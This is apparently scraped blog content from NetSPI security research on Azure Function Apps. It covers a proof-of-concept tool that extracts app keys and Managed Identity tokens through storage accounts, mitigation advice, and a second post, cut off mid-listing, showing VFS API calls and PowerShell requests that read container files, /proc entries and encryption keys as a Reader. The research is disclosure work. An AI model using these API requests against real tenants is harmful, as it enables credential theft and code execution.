NetSPI created a proof-of-concept tool to exploit Function Apps through the connected Storage Account. This tool requires write access to the corresponding File Share where the Function code is stored and supports .NET, PSCore, Python, and Node. Given a Storage Account that is connected to a Function App, the tool will attempt to create a HTTP Trigger (function-specific API key required for access) to return the decryption key and scoped Managed Identity access tokens (if applicable). The tool will also attempt to cleanup any uploaded code once the key and tokens are received.



Once the encryption key and encrypted function app key are returned, you can use the Function App code included in the repo to decrypt the master key. To make it easier, we’ve provided an ARM template in the repo that will create the decryption Function App for you.

See the GitHub link https://github.com/NetSPI/FuncoPop for more info.

Prevention and Mitigation

There are a number of ways to prevent the attack scenarios outlined in this blog and in previous research. The best prevention strategy is treating the corresponding Storage Accounts as an extension of the Function Apps. This includes:

- Limiting the use of Storage Account Shared Access Keys and ensuring that they are not stored in cleartext.

- Rotating Shared Access Keys.

- Limiting the creation of privileged, long lasting SAS tokens.

- Use the principle of least privilege. Only grant the least privileges necessary to narrow scopes. Be aware of any roles that grant write access to Storage Accounts (including those roles with list key permissions!)

- Identify Function Apps that use Storage Accounts and ensure that these resources are placed in dedicated Resource Groups.

- Avoid using shared Storage Accounts for multiple Functions.

- Ensure that Diagnostic Settings are in place to collect audit and data plane logs.

More direct methods of mitigation can also be taken such as storing keys in Key Vaults or restricting Storage Accounts to VNETs. See the links below for Microsoft recommendations.

- https://learn.microsoft.com/en-us/azure/azure-functions/storage-considerations?tabs=azure-cli#important-considerations

- https://learn.microsoft.com/en-us/azure/azure-functions/functions-networking-options?tabs=azure-cli#restrict-your-storage-account-to-a-virtual-network

- https://learn.microsoft.com/en-us/azure/azure-functions/functions-networking-options?tabs=azure-cli#use-key-vault-references

- https://learn.microsoft.com/en-us/azure/azure-functions/security-concepts?tabs=v4

MSRC Timeline

As part of our standard Azure research process, we ran our findings by MSRC before publishing anything.

02/08/2023 - Initial report created

02/13/2023 - Case closed as expected and documented behavior

03/08/2023 - Second report created

04/25/2023 - MSRC confirms original assessment as expected and documented behavior

08/12/2023 - DefCon Cloud Village presentation

Thanks to Nick Landers for his help/research into ASP.NET Core Data Protection.



[post_title] => What the Function: Decrypting Azure Function App Keys [post_excerpt] => When deploying an Azure Function App, access to supporting Storage Accounts can lead to disclosure of source code, command execution in the app, and decryption of the app’s Access Keys. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => what-the-function-decrypting-azure-function-app-keys [to_ping] => [pinged] => [post_modified] => 2023-08-08 09:25:11 [post_modified_gmt] => 2023-08-08 14:25:11 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=30784 [menu_order] => 73 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [7] => WP_Post Object ( [ID] => 29749 [post_author] => 10 [post_date] => 2023-03-23 08:24:36 [post_date_gmt] => 2023-03-23 13:24:36 [post_content] =>As penetration testers, we continue to see an increase in applications built natively in the cloud. These are a mix of legacy applications that are ported to cloud-native technologies and new applications that are freshly built in the cloud provider. One of the technologies that we see being used to support these development efforts is Azure Function Apps. We recently took a deeper look at some of the Function App functionality that resulted in a privilege escalation scenario for users with Reader role permissions on Function Apps. In the case of functions running in Linux containers, this resulted in command execution in the application containers.

TL;DR

Undocumented APIs used by the Azure Function Apps Portal menu allowed for arbitrary file reads on the Function App containers.

- For the Windows containers, this resulted in access to ASP. Net encryption keys.

- For the Linux containers, this resulted in access to function master keys that allowed for overwriting Function App code and gaining remote code execution in the container.

What are Azure Function Apps?

As noted above, Function Apps are one of the pieces of technology used for building cloud-native applications in Azure. The service falls under the umbrella of “App Services” and has many of the common features of the parent service. At its core, the Function App service is a lightweight API service that can be used for hosting serverless application services.





The Azure Portal allows users (with Reader or greater permissions) to view files associated with the Function App, along with the code for the application endpoints (functions). In the Azure Portal, under App files, we can see the files available at the root of the Function App. These are usually requirement files and any supporting files you want to have available for all underlying functions.



Under the individual functions (HttpTrigger1), we can enter the Code + Test menu to see the source code for the function. Much like the code in an Automation Account Runbook, the function code is available to anyone with Reader permissions. We do frequently find hardcoded credentials in this menu, so this is a common menu for us to work with.

Both file viewing options rely on an undocumented API that can be found by proxying your browser traffic while accessing the Azure Portal. The following management.azure.com API endpoint uses the VFS function to list files in the Function App:

https://management.azure.com/subscriptions/$SUB_ID/resourceGroups/tes ter/providers/Microsoft.Web/sites/vfspoc/hostruntime/admin/vfs//?rel ativePath=1&api-version=2021-01-15

In the example above, $SUB_ID would be your subscription ID, and this is for the “vfspoc” Function App in the “tester” resource group.

Discovery of the Issue

Using the identified URL, we started enumerating available files in the output:

[

{

"name": "host.json",

"size": 141,

"mtime": "2022-08-02T19:49:04.6152186+00:00",

"crtime": "2022-08-02T19:49:04.6092235+00:00",

"mime": "application/json",

"href": "https://vfspoc.azurewebsites.net/admin/vfs/host.

json?relativePath=1&api-version=2021-01-15",

"path": "C:\\home\\site\\wwwroot\\host.json"

},

{

"name": "HttpTrigger1",

"size": 0,

"mtime": "2022-08-02T19:51:52.0190425+00:00",

"crtime": "2022-08-02T19:51:52.0190425+00:00",

"mime": "inode/directory",

"href": "https://vfspoc.azurewebsites.net/admin/vfs/Http

Trigger1%2F?relativePath=1&api-version=2021-01-15",

"path": "C:\\home\\site\\wwwroot\\HttpTrigger1"

}

]

As we can see above, this is the expected output. We can see the host.json file that is available in the Azure Portal, and the HttpTrigger1 function directory. At first glance, this may seem like nothing. While reviewing some function source code in client environments, we noticed that additional directories were being added to the Function App root directory to add libraries and supporting files for use in the functions. These files are not visible in the Portal if they’re in a directory (See “Secret Directory” below). The Portal menu doesn’t have folder handling built in, so these files seem to be invisible to anyone with the Reader role.

By using the VFS APIs, we can view all the files in these application directories, including sensitive files that the Azure Function App Contributors might have assumed were hidden from Readers. While this is a minor information disclosure, we can take the issue further by modifying the “relativePath” parameter in the URL from a “1” to a “0”.

Changing this parameter allows us to now see the direct file system of the container. In this first case, we’re looking at a Windows Function App container. As a test harness, we’ll use a little PowerShell to grab a “management.azure.com” token from our authenticated (as a Reader) Azure PowerShell module session, and feed that to the API for our requests to read the files from the vfspoc Function App.

$mgmtToken = (Get-AzAccessToken -ResourceUrl

"https://management.azure.com").Token

(Invoke-WebRequest -Verbose:$false -Uri (-join ("https://management.

azure.com/subscriptions/$SUB_ID/resourceGroups/tester/providers/

Microsoft.Web/sites/vfspoc/hostruntime/admin/vfs//?relativePath=

0&api-version=2021-01-15")) -Headers @{Authorization="Bearer

$mgmtToken"}).Content | ConvertFrom-Json

name : data

size : 0

mtime : 2022-09-12T20:20:48.2362984+00:00

crtime : 2022-09-12T20:20:48.2362984+00:00

mime : inode/directory

href : https://vfspoc.azurewebsites.net/admin/vfs/data%2F?

relativePath=0&api-version=2021-01-15

path : D:\home\data

name : LogFiles

size : 0

mtime : 2022-09-12T20:20:02.5561162+00:00

crtime : 2022-09-12T20:20:02.5561162+00:00

mime : inode/directory

href : https://vfspoc.azurewebsites.net/admin/vfs/LogFiles%2

F?relativePath=0&api-version=2021-01-15

path : D:\home\LogFiles

name : site

size : 0

mtime : 2022-09-12T20:20:02.5701081+00:00

crtime : 2022-09-12T20:20:02.5701081+00:00

mime : inode/directory

href : https://vfspoc.azurewebsites.net/admin/vfs/site%2F?

relativePath=0&api-version=2021-01-15

path : D:\home\site

name : ASP.NET

size : 0

mtime : 2022-09-12T20:20:48.2362984+00:00

crtime : 2022-09-12T20:20:48.2362984+00:00

mime : inode/directory

href : https://vfspoc.azurewebsites.net/admin/vfs/ASP.NET%2F

?relativePath=0&api-version=2021-01-15

path : D:\home\ASP.NET

Access to Encryption Keys on the Windows Container

With access to the container’s underlying file system, we’re now able to browse into the ASP.NET directory on the container. This directory contains the “DataProtection-Keys” subdirectory, which houses xml files with the encryption keys for the application.

Here’s an example URL and file for those keys:

https://management.azure.com/subscriptions/$SUB_ID/resourceGroups/

tester/providers/Microsoft.Web/sites/vfspoc/hostruntime/admin/vfs/

/ASP.NET/DataProtection-Keys/key-ad12345a-e321-4a1a-d435-4a98ef4b3

fb5.xml?relativePath=0&api-version=2018-11-01

<?xml version="1.0" encoding="utf-8"?>

<key id="ad12345a-e321-4a1a-d435-4a98ef4b3fb5" version="1">

<creationDate>2022-03-29T11:23:34.5455524Z</creationDate>

<activationDate>2022-03-29T11:23:34.2303392Z</activationDate>

<expirationDate>2022-06-27T11:23:34.2303392Z</expirationDate>

<descriptor deserializerType="Microsoft.AspNetCore.DataProtection.

AuthenticatedEncryption.ConfigurationModel.AuthenticatedEncryptor

DescriptorDeserializer, Microsoft.AspNetCore.DataProtection,

Version=3.1.18.0, Culture=neutral

, PublicKeyToken=ace99892819abce50">

<descriptor>

<encryption algorithm="AES_256_CBC" />

<validation algorithm="HMACSHA256" />

<masterKey p4:requiresEncryption="true" xmlns:p4="

https://schemas.asp.net/2015/03/dataProtection">

<!-- Warning: the key below is in an unencrypted form. -->

<value>a5[REDACTED]==</value>

</masterKey>

</descriptor>

</descriptor>

</key>

While we couldn’t use these keys during the initial discovery of this issue, there is potential for these keys to be abused for decrypting information from the Function App. Additionally, we have more pressing issues to look at in the Linux container.



Command Execution on the Linux Container

Since Function Apps can run in both Windows and Linux containers, we decided to spend a little time on the Linux side with these APIs. Using the same API URLs as before, we change them over to a Linux container function app (vfspoc2). As we see below, this same API (with “relativePath=0”) now exposes the Linux base operating system files for the container:

https://management.azure.com/subscriptions/$SUB_ID/resourceGroups/tester/providers/Microsoft.Web/sites/vfspoc2/hostruntime/admin/vfs//?relativePath=0&api-version=2021-01-15

JSON output parsed into a PowerShell object:

name : lost+found

size : 0

mtime : 1970-01-01T00:00:00+00:00

crtime : 1970-01-01T00:00:00+00:00

mime : inode/directory

href : https://vfspoc2.azurewebsites.net/admin/vfs/lost%2Bfound%2F?relativePath=0&api-version=2021-01-15

path : /lost+found

[Truncated]

name : proc

size : 0

mtime : 2022-09-14T22:28:57.5032138+00:00

crtime : 2022-09-14T22:28:57.5032138+00:00

mime : inode/directory

href : https://vfspoc2.azurewebsites.net/admin/vfs/proc%2F?relativePath=0&api-version=2021-01-15

path : /proc

[Truncated]

name : tmp

size : 0

mtime : 2022-09-14T22:56:33.6638983+00:00

crtime : 2022-09-14T22:56:33.6638983+00:00

mime : inode/directory

href : https://vfspoc2.azurewebsites.net/admin/vfs/tmp%2F?relativePath=0&api-version=2021-01-15

path : /tmp

name : usr

size : 0

mtime : 2022-09-02T21:47:36+00:00

crtime : 1970-01-01T00:00:00+00:00

mime : inode/directory

href : https://vfspoc2.azurewebsites.net/admin/vfs/usr%2F?relativePath=0&api-version=2021-01-15

path : /usr

name : var

size : 0

mtime : 2022-09-03T21:23:43+00:00

crtime : 2022-09-03T21:23:43+00:00

mime : inode/directory

href : https://vfspoc2.azurewebsites.net/admin/vfs/var%2F?relativePath=0&api-version=2021-01-15



path : /var Breaking out one of my favorite NetSPI blogs, Directory Traversal, File Inclusion, and The Proc File System, we know that we can potentially access environmental variables for different PIDs that are listed in the “proc” directory.

If we request a listing of the proc directory, we can see that there are a handful of PIDs (denoted by the numbers) listed:

https://management.azure.com/subscriptions/$SUB_ID/resourceGroups/tester/providers/Microsoft.Web/sites/vfspoc2/hostruntime/admin/vfs//proc/?relativePath=0&api-version=2021-01-15

JSON output parsed into a PowerShell object:

name : fs

size : 0

mtime : 2022-09-21T22:00:39.3885209+00:00

crtime : 2022-09-21T22:00:39.3885209+00:00

mime : inode/directory

href : https://vfspoc2.azurewebsites.net/admin/vfs/proc/fs/?relativePath=0&api-version=2021-01-15

path : /proc/fs

name : bus

size : 0

mtime : 2022-09-21T22:00:39.3895209+00:00

crtime : 2022-09-21T22:00:39.3895209+00:00

mime : inode/directory

href : https://vfspoc2.azurewebsites.net/admin/vfs/proc/bus/?relativePath=0&api-version=2021-01-15

path : /proc/bus

[Truncated]

name : 1

size : 0

mtime : 2022-09-21T22:00:38.2025209+00:00

crtime : 2022-09-21T22:00:38.2025209+00:00

mime : inode/directory

href : https://vfspoc2.azurewebsites.net/admin/vfs/proc/1/?relativePath=0&api-version=2021-01-15

path : /proc/1

name : 16

size : 0

mtime : 2022-09-21T22:00:38.2025209+00:00

crtime : 2022-09-21T22:00:38.2025209+00:00

mime : inode/directory

href : https://vfspoc2.azurewebsites.net/admin/vfs/proc/16/?relativePath=0&api-version=2021-01-15

path : /proc/16

[Truncated]

name : 59

size : 0

mtime : 2022-09-21T22:00:38.6785209+00:00

crtime : 2022-09-21T22:00:38.6785209+00:00

mime : inode/directory

href : https://vfspoc2.azurewebsites.net/admin/vfs/proc/59/?relativePath=0&api-version=2021-01-15

path : /proc/59

name : 1113

size : 0

mtime : 2022-09-21T22:16:09.1248576+00:00